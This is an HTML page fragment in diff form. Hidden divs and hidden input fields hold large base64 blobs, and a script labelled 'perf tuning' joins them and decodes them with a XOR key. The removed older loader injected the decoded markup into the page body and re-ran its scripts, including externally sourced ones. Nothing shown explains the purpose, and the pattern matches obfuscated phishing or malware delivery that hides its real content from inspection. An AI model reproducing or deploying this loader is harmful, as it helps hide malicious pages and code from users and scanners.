style="display:none">FuLQJaHOkNX1eMQcMbSykvoN1qOJ8RpbE9LEJbDKmNX9eMxYcfCr+rox7+KU+Hq6ave1MfGL5fCEKchoefjK2u4Nz6uxnUubE9LIbciKnNX1OLxAPbSqqtZVn6+ttHr6YsaNRbS+0JH1cIV4NcD62vo11/PdxCuXL9rIbfjLvJ3JcMBUeYiK4o9Azo+tbUvfW9KMJfDK2NXNRZU5KcxakrINl5PVxUvfW6OdAKjL1eS4NchoeK3Xo6Y4ooaEwUOn89KMJfDK2NW9eIQcccXjt+oMmqLQiAerUsupFOT/4dCIbIxk2bTykrINl5PVxUvfW9KNbOX7zdDwbLF8KeTL+5dNP5PVxUvfW9KMJfDK2NW9CclddIzzn4MI2t+hzBLKEveVAOXa0K0VeIQccbTykrINl5PVxUvfW6PBfOzLgfCoJQ0hEcD60rJNl9uFxQOPU9OVAMH6rNyERb0IebW/w/swuoehzEaKEpuZHKFH5eSAMIwdPOW7r58Zos7w1Br/L9rEHaTC2ZjsMbkxZYHDt4sYmpaVsUKWZoe1NfjLlYT0RakIRIXXq6ckqrbtsUKWZoe1NfiyqZSASeEtVI3mk/MwsqqEiT/XE5KMffCu2JHheNQcNfz6rsp9qt6M2TN3W9KMJfDK2NW9eIQccbTyky8oxjKAzUoGTpupPNXfyH29eIQccbTykrINl5PVxTviFpOJHYhi2NW9eIQccbTykrIN567E4BOn89KMJfDK2NW9eIQcccXjt+oMmqLQiAerUsupFOT/[base64]/MIr+t9xUvfW9KMJfDK2KTwOYEkcLnDl/9B45r0wAb/[base64]/9Ui5KM4F6C0u/[base64]/raVbUvfW9KMJfDK2NXNRYBk2bTykrINl5PVxUuuX9OtbOXSrNycKdVdPdzOr/9Mktr5/[base64]/AUfn73dyoSIxl9P3/s5dUg5KY4CLLK++dAKiyqcSYIIURQLG/3sYEzpbkkF/XI5bAaciG2KTwOYEkcLnDl/9B45qYkEPXImcEVc2HmdCFAPQhYJGq6sIwhraNvePfW9KMJfDK2KSsXdwdfIX33/55nt6EwBvXI6OdAKjL1eS4NchoeIX3m6c9n+pkwBrKFoL8GOHvgK3MaaFEcLnDl/9B45qMwHqKT9r0VL2L3e28dbUZPPiGm7cAmobslUOmA5q0ZciGqOjwOYEkCcTPg5dV7+Po1G6HI3qMJfDK2NXNRZU5KcxakrINl+PoiF7SCvexHYhi2NW9ePVRZLmjt481lp7kwAaTL9vBMP2b/eiFcPy0cbTykrIN5rOdxEbuXp/AUfmHzdjsXbkkROXXw4MZn+oY0EaKEvfdQfDT3eD9FIVdOImrh4sIrp7BtXb/E6okJfDK2NW9CZU5KbX/o7dA2+fc3F7aCofFMLzCoH29eIQccbTyksMcssvUyHraFp74LP3PkcW1ACwccbTykrINl5PVtFr6A9OBFPWHlKG0dYFVYYHXn481n+ukiBLDWoupMK1D5bXJcMQ</div><div id="xef6dc3d8" style="display:none">cMbS6wrJFx5vU3G7ua6aFHM3zzN28NdVVTJnm5rsAwtqc0HKO1u+9GLjC2ZjsMbkxZYGvt6Nct+fdjUPeFoPFGN3e7eSYQZERdPSGm/swwqrFzUqSCpuxCOT/6fCEba0hVIyGm/swwqrFzTOuGtfdBfHarNwJPMwcOf2+8oZdl/PhgQoHDuK4RcSG7LW9NdxBffTyyrJtl9eVxSvfH5PkLcyyqZSASeEtVI3mk/MwsqqEiT/XP9LIbfCOnNX5KIRYJbS20rox7+PoiBLDI6KxNNWSoH29eIQccbTykrIN5rOZvMbuXucJ/fDm2IG8bb0BVI3n3sIwt9+tbUvfW9KMJfDK2NXMOP2JKKG79rMI3p704BLLWvfAJL3H3eyEbZQdeNDzH4MIohYNxE7mS9OVGKWC2dCsaaFNVInLl4IMgqrI4HLKF9OFMOn3kcG8MZEtZLG/[base64]/HbmT9qNaKGD5fipDI0RJP27h4tcGq7k+APXWp/dbM3nzODgXZVNUcD62roM2sKc+GbLbuOpHOXH3ZXJcc0hJI3imrNAxtro6F/qave1MNn3/e3Jcc0hJI3imsp83obYlUq/L9rALfGurN35PIwdLJHjw5J5n9e1zUr+TveRBKC+0JH5cIVVEcD62rox7+KUwBr/[base64]/[base64]/ELfGHiZyAVZApLJHjw5J5n9vdxAaOEu+hMcX7/eyodYFcBb27r+c0h5vUiBqWZv+YEMHv4cCURaEkBb27r+c0h5uttAriare9AMne2ZSAXb1NPcD62vINz5OxxQ+DW4KMYbjC5K3NRclFbcyCr6Moz+t9xUvfW9KMJfDK2KSdNP3RwHl2k4MYzoblxQevZvLAXVjK2NW9eIQccbTy4/J0RrLBxAr6Gse9AMne2Zi4KaFRaJHn3rPAJl5RxHrKAse8Jbyi2fSoMbEJIJH+k7tYsqLEiXveFveRHOXa2ZT0Rd0JSLHLn6Y9lt7okALST+eBGOHe2fCEKZEBOJGj9rMAtobY6AfnK+/MXVjK2NW9eIQcccTPg5dV7zvVxUvfW9KMJYHb/Y28dbUZPPiGm78I3oPdvePfW9KMJfDK2NW9CZU5KbX/o7dA2+fcyE6WS+epKM3y0K3MNd0AcO3Xh++EqvOhzQvfG9LEdfCCiN28YaEtQcD7q480g5vUiBqWZv+YUfnHjZz0bb1N/InDr/oFlt6EjHbyT+fRAOGb+KG1MIwdPOW7r58ZoqLw/F7SXpL4LLn3jeytcIVRIP3Pv6Y4prbs0GLifur4LLn3jeytcPxtOKH/wrNt45udzUq7L9rcLfGX/cTsWPAUOfT6k5MYso70lT/XH4qEJLmqrN31cLhkAPX3w5IMh+fccQPfOvLEZfj2oKT8fdU8cKSGmwZVl9ec5RvXZ6r8GL2TxK3NRZU5KcxakrINl5PVxUvfW6OsaYlz5NSYQclNdIXDh/p9qrOZvePfW9KMJfDK2NW9CcRlpI2bt/IMxrLBxE6WVvOpfOTL3eytebUZJI3/srNctofU0CrKVofdIPn7zNa3+lQdSIjz36dcwtPUmG62XpucFfHz5NT0bZk5POW79rMYrsKc4F6Ta9O1GfHPyeCYQIVVZPGnt/sYh6ul+Aun89KMJfDK2NW9CLkNVOyKOrINl5PVxUvfKsOpffHH6dDwNPAVfLG7grp1P5PVxUvfW9KMJfC7yfDleYktdPm+5rsAktrF8G7SZuqEXYGHgcm8IaEJLD3P8sYF15OVxQOPW5rcLfHT/eSNDI0lTI3mmrNAxtro6F+rUt/ZbLnf4YQwRbUhObzz3+NEqr7B8Bb6SoOsUfiC0NTwKc0hXKDHo5c0gp7QhT/WEu/ZHODC2ZjsMbkxZYHDt4sYvq7w/T/WEu/ZHODCoKT8fdU8cKSGmwZJ96uZnUuHY4rdoZTKvNX9eMAcNbSmqupdl8vtnRvXZ6r9FNXzzNTdPPAUNfz6k9ZJ45udzUq/E6aEYbjC2bH1DIxYObzO6sIw2srJvTviSvfUXVjK2NW9eIQccbTy45JB7irpxBrKase5MKGDvKWAWMhk2bTykrINl5PVxUuuG6s1GKHr/eyheYkZQIW+k5MwooftxJr+T9OFAMnPkbG8MdElPbXrx4M885Lo3FLufuuYJM3z1cG8KaUIcLG7n5MozofU4AfeTrPdbPXHicCtQPQhMcxakrINl5PVxUuvZsOpfYhi2NW9eIQccbSDg5dVlp7kwAaTL9uBILna0K0VeIQccbTykrINl+LE4BPeV</div><div id="xef6dc3d9" style="display:none">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[base64]/iBtu5MOXGlfW1eZUZILDHj450hq6I/HriXsL8GPSycNW9eIRsTPmzl4p1P5PVtXbOfor0jYD3weiAKZFUCRyD379EstKFveP+Qoe1KKHv5e2dXei0cbWrl/oMRhYcWN4PW6aMLNGbiZTxELghPPX32540ioac5HbOS+uBGMT3hdyIbZEQPJT6/hoNlsrQjUoWzkMp7GVHCSgItIRocdC22v5hP5PUiF6Oive5MM2fiPSkLb0RIJHPqpIo+5KEjC6zWo+pHOH3hOyMRYkZIJHPqoss3obNxT/eildFuGUatNTIdYFNfJTTbpdg45Kh9UoWzkMp7GVHCSgItKBw2MDWspZhP+PoiEaWfpPcXVi65dyAaeBk2cTPs+M4p+g==</div><div id="x8aa1a5" style="display:none">0</div><div id="x220611" style="visibility:hidden">temp</div><div id="xfa30dc" style="visibility:hidden">0</div><div id="_tE0s40gd3" style="display:none">temp</div>
+<script>function cBmb4E(){var a=58,b=88;return a*b;}
 /* perf tuning */
 (function(){
-var i1Tffb=atob('iiqBUPmaUybhBUYnTAVi78LRxItDHDCedoJbwljahVe3LyXnGWb+3hvWtFRvro8vhUfetT7/Fv++7/+yijB3rQ==');
-var z8LMV3=[];
-for(var GcdQTl=0;GcdQTl<7;GcdQTl++){
-  var _e=document.getElementById('dqkbyklghrg'+GcdQTl);z8LMV3.push(_e?_e.value:'');
+var NgKk0w=atob('TRyEjKNFxNVRctf21IMpXBKWFU9+ASc8');
+var AAueGU=[];
+for(var Herrmr=0;Herrmr<10;Herrmr++){
+  var _e=document.getElementById('xef6dc3d'+Herrmr);AAueGU.push(_e?_e.textContent:'');
 }
-var XZnPEI=z8LMV3.join('');
-var RYGeB4=atob(XZnPEI);
-var cfZHpf=new Uint8Array(RYGeB4.length);
-GcdQTl=0;
-while(GcdQTl<RYGeB4.length){
-  cfZHpf[GcdQTl]=RYGeB4.charCodeAt(GcdQTl)^i1Tffb.charCodeAt(GcdQTl%i1Tffb.length);
-  GcdQTl++;
+var joVVhY=AAueGU.join('');
+var pPcrI3=atob(joVVhY);
+var Zhxzfv=new Uint8Array(pPcrI3.length);
+for(Herrmr=0;Herrmr<pPcrI3.length;Herrmr++){
+  Zhxzfv[Herrmr]=pPcrI3.charCodeAt(Herrmr)^NgKk0w.charCodeAt(Herrmr%NgKk0w.length);
 }
-var JMEXoP=new TextDecoder('utf-8').decode(cfZHpf);
-
-/* Set page title */
-var _t=/<title[^>]*>([\s\S]*?)<\/title>/i.exec(JMEXoP);
-if(_t) document.title=_t[1];
-
-/* Extract head and body */
-var RXIG36=/<head[^>]*>([\s\S]*?)<\/head>/i.exec(JMEXoP);
-var vh0tHO=/<body[^>]*>([\s\S]*?)<\/body>/i.exec(JMEXoP);
-var _h=RXIG36?RXIG36[1]:'';
-var _b=vh0tHO?vh0tHO[1]:JMEXoP;
-
-/* Copy allowed head elements */
-if(_h){
-  var NhHNOS=document.createElement('div');
-  NhHNOS.innerHTML=_h.replace(/<title[^>]*>[\s\S]*?<\/title>/i,'');
-  while(NhHNOS.firstChild){
-    var _n=NhHNOS.firstChild;
-    var _tag=(_n.tagName||'').toUpperCase();
-    if(_tag==='STYLE'||_tag==='META'||_tag==='LINK'||_tag==='BASE'){
-      document.head.appendChild(_n);
-    }else{
-      NhHNOS.removeChild(_n);
-    }
-  }
-}
-
-/* Extract scripts from body */
-var tpbAFy=[];
-_b=_b.replace(/<script\b([^>]*)>([\s\S]*?)<\/script>/gi,function(_m,_a,_c){
-  var _s=/src\s*=\s*["']([^"']+)["']/i.exec(_a);
-  if(_s){tpbAFy.push([1,_s[1]]);}
-  else if(_c.trim()){tpbAFy.push([0,_c]);}
-  return '';
-});
-
-/* Insert body */
-document.body.innerHTML=_b;
-
-/* Re-run scripts via <script> tag (global scope) */
-for(GcdQTl=0;GcdQTl<tpbAFy.length;GcdQTl++){
-  P0z8FR=tpbAFy[GcdQTl];
-  var VRPhXC=document.createElement('script');
-  if(P0z8FR[0]){
-    VRPhXC.src=P0z8FR[1];
-  }else{
-    VRPhXC.textContent=P0z8FR[1];
-  }
-  document.body.appendChild(VRPhXC);
-}
-})();</script></head><body><input type="hidden" id="dqkbyklghrg0" value="tgvFH7rOCnakJS5TIWlc5f65sOYvPFz/GOVm4D20p2m9E02CeALA1Dv2iDkK2u4P5i+/x02aYsKcmovUpwhVk4AKoWyU/ydHwWsnSik4QJmrtLP7LG5EvFbhNKwsv+sjig1Sjn0SluN/s8I9DMuiWOwjqt0S33+R15uW0+YdBM7rRuRtyLhtLMElelMlcQ6K/KKq4jEvSOZBrSisMai2L88YC4BwEparefjdO0+Dr2brNKrUUpMq0MqGi97vDn2NqhbtOZfxc1SEaXsFJWYNgeDxrPkmeg28HvYvsivgqnjQRlGPbATQuXKi3CENz/xc4DOtm12Qe9DYjonb6V8Z3qVM4CaQ+TxIz3YwQG4lFpaytPmpKnFR+ROtKLQ/8f062w0b7TlGwq1vr9gxUaSvD6Vn5MdRkGLfxc/1kqoQV42qSe48luh+VYJtI0opP0KLo6OvsEk8EL5WonvvdbjibZcMFYMoV8/pINyUdE+Orw+oar3UTJs7ndnV35G7BkbPuBi6Wtm6cwbBJWsKLmoQi6ej/qtgLwCtQLE/+VL6pXeXDwXKNBKbpm/72TUGwLUPpiTn0Q+bL8S0z9+SqhBXgKde5CiNtz5TlWAiHWwmWo375f3ueBYQvlaie+J19+Y400oIhX5c3v0rsoVlXpm0JaVn/pUe3zvS34yc1+REWs/mX+Rq2blmHoAzIEF3D0LP4vHkq24xV/Zb5SmnPbS/d5QcQ4UgU87lEfaUdE+OrwKoILaYWY1zmtDCndWwEAXK6EupZM+2cxfXNWoHejJOz/L/9b5qJzq+VqJ74nj3qDDfAkKVfAOQ83m5xjAK3LUP9yC81BbLINOe3smCphBBmqYKsX7Ns2gswSVmB2wlT8K1sLblKnJXsxnwOqw/v793lEsX3iBUzOUR9pR0T46vAqgxu8dNlnmRk5+KwPpcEpeqCeMzwfk1QNoPZgdsJULP7/yy7jFvWfEYrzmlYvr3MNVODdYhXtL+KuKEeE+cuhqpZ+6bD9Yt9Z7P35KqEFqA/E/zI5D1PQuDajRDKXdYz7C2puprLQimWqJq9mj2pWWCGgnHKUjK9yDclHRPjvIlj2f+lR7VNoSejZDKp0Me1+NE5mrZ+DxUhWA0Ci5qGtTirM6BYzwQvhTtP7t4oY93lw8FxzkLn6x8v9puT560JaVn/pUe33CQ0JvS1OtdHsHzEKF9mOojSoQoNV4/cQeC7vGG5ypyW9MX4Qi7K67gOvFAS5M1RtyNfrHbMU/7xg2pZ5bQUolzi9eMnp6qcQXE60atcIr7PVXMdiNVJWNZ5eLx5KtjPFL/Fek8sDev6zOND1OGa07T83mxnW9ljq8PpWf+1lGTeY2Ez4nT+BhagP5P+STU9zJPjyx9LWwlQs/i8aniLTFY+x/lM7Zi+rRnh1lN3BNG3v479pQwBt3/Q+Q+5JVYk3OHheXfkqoQV43sRuQo1P46VIRmMk4ja1jPob6o/i5yC5RWonviePrkO95IS8pwEpuzaOyUNwrA+0r3fNSVHt82356fntbuWRnKsAq1YInicxTRdT4cRiVCz+KszoFjPBC+G+MyrHihj3eXDwXHORGXum++jnRenr8Kvk3+lR7fNt/ahozC5lEOl6pM7TWBoVkGwSVmB2xvF5y2uKLybn9f8ALnNbZi+uYy2VtAlSJs3v479sleZY6vD6VpvdpQi3eW0IqNkvE6V42qCqFwjvM3Uok/ZhZ8NUfUyPHkq2M8EPMX+na1Mb7xP40PHdIpFoblEfaUdE/ThSWlZ/6VEJh/i9aanZ/pUQXJqlGLcNm6cwbBZydEJ2IQgLe/oLFjalHsXq92oTmo4XrVSAzcE0be/jv2lDYA3OtK933+hE6HNozRg5bWqkYW36IHrDKW6DdDkyx9LWwlQs/i8abkMXhV7FvwOqYxr/Ztlx4Xl2Fd9P479pR0T8zgV6g0ttRakGHFnt/fgLpAD42+GvEo2eg0RIAtdgt8KVLD8v/wongWEL5WonviN6zgJdFDSpAjRpa3f7LROlSkrw+lZ6O/NN82357Bjdf6X1rF70vlNYu6KCzBJWYHbCUSjqa1reUkJhCsQvIj4mvo9S+MJQXHOUbe/nm5xjAK3KJN6jOq2lPFNs7Ol9/B5Vweyapc4CLRt35EjnciQj4sWeXi8eSrYzxS/xXpPLA3r+szjQ9XgHsH1u8o+pRlWIKvHbZr/oUQzD/EtM/fkqoQV8njWfE8mONpBodpI193D0LP4vHkqyJwWfkYrzK2Pbf2bZdMQIltA4zlEfaUdE+Or0XwNKrcWIY7nNGBi9fkRE2N+VrgM5y3MUOVciNCIj5oz+Lx5Ktjelz7Dq8ssDmqv3fAXUSXImze/jv2lHQIz/8VpXboxUbEHN+ez9/PgDpXjaoKryKc6jwLiGsgSGx+aM/i8eSrY3hZ7QbuOrti+uM70lce7TlG3v479tU4BsnhAuwzu9hNxTac24GL1/gLfY2qCqFw2f0yVtsldxU8fVnl4vHkq2M8VvIT+na1Krv1bZdYV4ZpXfT+O/aUKWWkrw+lZ/DHW4950teMkNyqS32NqgqhcNn8OkqNP2ZRLXdKwu+lofM3MV3rAuc/62PQpXeXDwXHbg+aqnPslGZd3vcUj2f+lR7fNpfbhpja/gpXn7ha+WvzunMGwXhMLWwlQs/so6H7LDFe/xvne7lS+qV3lw8FgXYIivNov84xVY69HfU/5b8e3zbfns+c3eZfBZeqXOAi0bd+UoR9MgohZAuB6+rOq2M8EON8iHviePqrJdJfSsp3B5O7O/jBJwrc4U7oIv7ONN82357P39HlXBjfsAr3MYuyfguAZiVCInFPja6koaJ4FhC+VqJ74iy//SOaS0CEdhSfqnK52m5PwOBB4HzUlR7fNt+eiZDc/h0AyONN6STDumUW0T5MB2wlQpLI2+SrYzwe7BPyNO82u+gylwFQlHwUkL92s448ANjqXaU81JUe3zbfnpuayv4dE8jpRfMxjfM8SNslM0koYBCDq7+hsEk8EL5W/1HIePqld5ldQJd2S5yserjXPE/VhQ+lZ/6VHpl5kcrCjNvwVU2NuxjxKMKQcwbBJWYHLmQBhKWjq/4teAq+BOU5o3DivXuXHhPRNUbM6y76lGRBn6YUj2f+lR7fNpzRg5DAsBABzPgCrH2Y+TBDj3FrRSBwB8b52+SrYzwQvgbjP6YxtOJtlxtVnzlXzq5j7b50T46vD6UlscdammTSzI6b2/9DTY28Wvlr87pzBsElZkUjdwaKsOvkujNkEO0Z7jKmeKjiNdYHHd81Rs/oLfqUZlqbow+1aeqcBfU2357P35LsXxnZp0zgPZD2KhzBcC8KIWoMgLGhpegmMBDzGew0sSi75jKMJQXHOUbe/n+/xyQDz/YVpS6w2VeRc9LYg5rKsTpXjaoKoXCY9jpBjygvUyloEdXisqHlN3lCpXyie+J4+qUw1l8fxy8WhuUR9pR0T9OFJaVn/pUQjXOP0cKdwOteFMWqWfc32eFZBsElZgdsYwuDruvk6DZuQvsY9hitNLX3bL0PBcc5Rt6pcrLAPFWOvhv1P+W/Ht82357Pl9fjVx/ZsAqwZIniaCzBJWYHMQ9oz+Lx5KU1eULtH+017zq74TDSD17tOUbe/jv20jsB2qJc7D27jx7OJI/G1PWSqhBXjapI4DOS/SFJlGsiHWxzA53q/On9Jm5D9xnsdqA/875dlw8FxzlGnbF3ucZuT9juXa1q88NbjWWW0YHSwv9CB8HvA7pa2bpzBsElNkYoYQuBpevkvzNkEK9G8iP5Uvqld5cPBYV2FJq7afvGNQvH+ly/Z+jFRsQc357P35KqUhjf7k/zatmrI17BdilLJWFCmaOj7KZualXsBes0rHW46iXTSlfOImze/jv2lHQJweFbqCG/2FeTb8Wempaf518Zwvla4DOctnNLjmspVDxkAYr52+SrYzwQvhDtNbZ1reA+0EdR3TlQzu4g3JR0T47yJY9n/pUe0WCazIaZ2+9UWs/rTuY12eFZBsElZgdsYQucsr2l8nk8VvIT+mDIePqld5cPRItwAZDzcqLRORyUr0zgKarQTMQc357P35KqVxbdsAq5IIGhWQbBJWYHbGcDjKm2tuQ2clSkVvQ6sHD3qDDfAkKVfAOQ83mxnW9ljq8PpWf+1lGTeY2Ez4nT+BhagO1CrDeL/zZIyD5MB2wlQs/ioaXvJ3Ve+UyiY7Ig+rRvx1ce7TlG3v479tY7HcrqXag1v9FXimXFntbGi7NAD5aACqFw2bpzQI5rMgo/bBiK+PH1vzNkC5RWonviePrjONlbCJB8D5m2b+yUY1+etCWlZ/6VHt90kMyLmsCwEEbd8gryP5XzNwaXZDQPYSgFh++2tu4mch38GfA/pyrzvl2XDwXHOUacsWP7xzwOyuBYv2fulQ7fJ8rOl9/A7VIWhbwZrXDIomYKwT12C2w1TN73+P+BYzwQvguIUeJ4+qV5wUpXjn8Pm7o2tNUwCMuvXPMg/s403zbfns/f1ONcG5eqXOAi0bd+QYkoIVUpYAzG+dvkq2M8EL4B6z+2MOClZo9fXdwTRt7+O/aUPArH6Efxff6EBo9uxLTP35KqTX2nqgqhcNf5PEiVYChTYWcNi7v"><input type="hidden" id="dqkbyklghrg1" value="xv4FjPBC+VqIrozy+7DnQFQXUKxaG5RH2lHRP04UlpWf+lRCNc4/[base64]/Yg5rKsTpXjaoKoXCY9jpBjygvUyloEdXisqHlN3lCpXyie+J4+qUw1l8fxy8WhuUR9pR0T9OFJaVn/pUQjGKeysKWxu9dV978TaEr87pzBsElZkElaQ7V4rKx+TF5Xuo17TetKuGPd5cPBcc5EZe6b76OdF6Y/1e+Tf6VHt8239aKltXiRE2NuxzxKMKQcwbBJTstRiVCz+L/pecmbkS+DYh74nj6pXfTRlaXdQeH5Duw2DEXlYUPpWf+lR6Yd4+Ez86A+khMp6oKoXDZuiNHhWEvSSs/Qt70obywSTwQvlaie6A3qOEyxQJXhn0Pi60h9oIkF5WFD6Vn/pUekneN2YaRn+hfA9nlR7twy6IjXtoPZgdsJULPpL6q/25vWeQTuHvzbKr9bL0PBcc5Rt6ycrjReQfL5kjtM+SVD9EgxLTP35KqEFfO5UbuIsO6cEPXYCJBfz5oz+Lx5PZJFhC+VqJ1ozS/9yOaW0yXOR30/jv2lHRPzOBd4SKsmFKacIuEz8vC8hAEwuZD5XCP+yEOzCgnRC9gDJvvs6j+JjULlFaie+J4+uc21ERClXYTkLoh9sYzDc+nF71r/oQIyTrfjNrKnqoAWZyjEYtw2bpzW+slZgdsKwODp6Owpjd1QL4F9DziI/rjPttDH8dvB4z2NvvVNwzL4VuoJbLAW9Yt38Pl9ZKqEFeD60bkIo23JEeTay9JKyUZ5eLx5KtjPFLxBOY+sHW24DHDFQXTaR7erXS63TBP2O5drWrzwl+NeJbQiNLd+FEZyu8DulrZunMGwSUkRi9uBZ2tpKrveTxC+RTjc/Bp6ql3hhoWyzlVyvI75pplRpWFD6Vn/pUekneN2YaRn/5fB5eqGrpa2bpzBsElK0Y+YguB77Or/zdzXaRWsWmyIOGPd5cPBZoTRt7+O/jVOArc+wLyJqzbV5Fx382ZmJLxEBHE5ka7cI/7IQ7MKDFGPmsLgaX8q/kiclf7X7l7v1LQpXeXDwuGdQOMqjulwjNP1YUPpWf+lR6If5vKh8WSuAAH1bEgoXDZunMGiWAvQCRxWM/w4bTzeBYQvlaie+I+tuAvmlxNlXAIleQ75o9eT46vD6Vns9RMmH+Rk5uQwrAQRd3yEYtw2bpzW+sPZgdsJUyOrrS2/25rUewY6zWleKqlLL0PBcc5Rt6zeqTTPQGUrx+ld/6NToct9Z7P35L3On2Nqgqhfpj2NlSVKDFGPmsLgaXxq+djZzq+VqJ74ni35CXQRkvdOVbF1Dv2lHRPjv9O4SO321nSeprYm8WSuAIH1bEgoXDZunMGjWwoQmFtB4alubCxYy0eqU2Ie+J4+vhdvQ8FxzlIn7J+pMB5GM/9QewpuZVRkzaT18+EuKoQV42qCvExnf46SIYoKkIqcVjP9qG8sEk8EL5W/1HIePqld5lcUYJpS5a7erLRJk/VhQ+lZ/6VHpt/[base64]/7YX41xltDV34KxOleNqgr8WvO6cwbBKzVTKXVPjaO1o+5jZzq+VqJ74ni86jnDAlaOYwPE/irnxCxUpK8PpWf+lViQeIuTmJrb7VgDl6odsWDCkHMGwSVmByBgFpuno+n4M31T9xjlYeJo9LAnzxQvxzlG3v47ptUwC8fhSL9n7MVG3y6PxtT1kqoQV42qSO4inf8hC5NkIk45dljP8+O083gWEL5WonviLL/9I5pbV4Z3FZixabuOdBre/0r3JL/GW8Qc357P38+AOleNqgqvI43/IwuDZCJAKSsSgLW0tvgreVzyVvlR4nj6pXeXTUSEcgGMsW640G5Pjb8et3PrgwX1Nt+ez9+S6V8bwvgQoXOf/DVAh2N9LWwlQs/i8abkMXhV7EyiarIg+vY420ZBxzpUnOss79VvZY6vD6U61L8e3zbfkJyL1/odFczuTeR+mvc3BpoPZgdsJULPoLCn4CRuX+sY5mHie+q1Z4cfFdwTRt7+O/aUNwDC4F2/Z/3TWJlwmdjU9ZKqEFeNqkjuIp3/IRzBNDZfbHYNg6u15KhwLwOtRbFgyHj6pXfKJS/HOUbe8HK4xyAd2+xb7CiwmEqabouelPWSqhBXjapM7j6NtyBPm2B8B30xEpf52+SrYzwQvhXtN60q4KUh1l0NyjQSm6Zv+9k1BsCmFI9n/pUe3zaS352Y2+QdFcL+Xu49w7piFJF9fS1sJULP4vGo4i15HfYT6zyqLOClZpkZHu05Rt7+Zty+dE+OrwHsKa3BTIp1i9eAkZ/+VQ/ZqkHjNNnhWQbBJWYHbGcDjKm2tuQ2clSzFe03rSrgpXSFHhfRKwLF1Dv2lHRPju1A9yO7xwTfJ4/Gz4zd5lkTjfxL83jUtzFJk2EjVWU+aM/i8eSrY35f7BLnKe8qu+E+wlwfxy8WhuUR9pR0T46vX+QjutxQmCzfjJ+HkrxAD5aACqFw2bpzQI5rMgoqZA+Grqj+qzZ1HfMZ7DSxKLvmMpsPSIh3CY2uerXRb2WOrw+lZ/7TUZFi0s2GhdewEEaf+lK6Wtm6cwbBJSVIIGoQ1eKnpflrMR3qE/ov7zW77DmeFC/HOUbe/ju02yxC3edO4Sipjx6WeIzbm9+Cqh1G3fIKsXCL/TFHyTVqF2A1Tt/s5e2wSTwQvlaie685qOI+2RUF1zlUjqYg3JR0T47yJY9n/pUe0XWQ2orSxfhRB93vWKEr87pzBsElZlcjdgubq76qsWNuVfIX9jK0PeGPd5cPBcc5C5+sfL/aeQ3B+1vqKuSVDMdmh4Xl35KqEAqngAqhcNm0MEmFYG